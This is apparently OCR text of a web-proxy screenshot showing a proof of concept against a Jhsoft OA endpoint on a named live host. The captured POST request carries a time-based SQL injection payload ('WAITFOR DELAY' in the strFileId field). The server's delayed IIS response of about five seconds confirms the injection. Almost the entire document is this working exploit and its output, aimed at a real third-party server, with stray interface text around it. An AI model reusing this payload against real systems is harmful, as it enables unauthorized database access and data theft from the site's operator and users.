 1 POST
http://it.changdajianke.com:8088/c6/Jhsoft.Web.AcceptAip/AcceptGetS
ourceFileName.aspx/ HTTP/1.1
2 Host: it.changdajianke.com:8088
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 49
1
2 strFileId=-1'WAITFOR DELAY'0:0:5'--&strAppFlag=-1
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 0
4 Cache-Control: private
5 Content-Type: text/html
6 Date: Thu, 11 Sep 2025 17:33:14 GMT
7 Server: Microsoft-IIS/7.5
8 Set-Cookie: ASP.NET_SessionId=la251iafflkjeztiske4okuw; path=/;
HttpOnly; SameSite=Lax
9 X-Aspnet-Version: 4.0.30319
10
11
Search
0 highlights
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 9
Response headers 8
pector
Notes
Done
287 bytes | 5,153 millis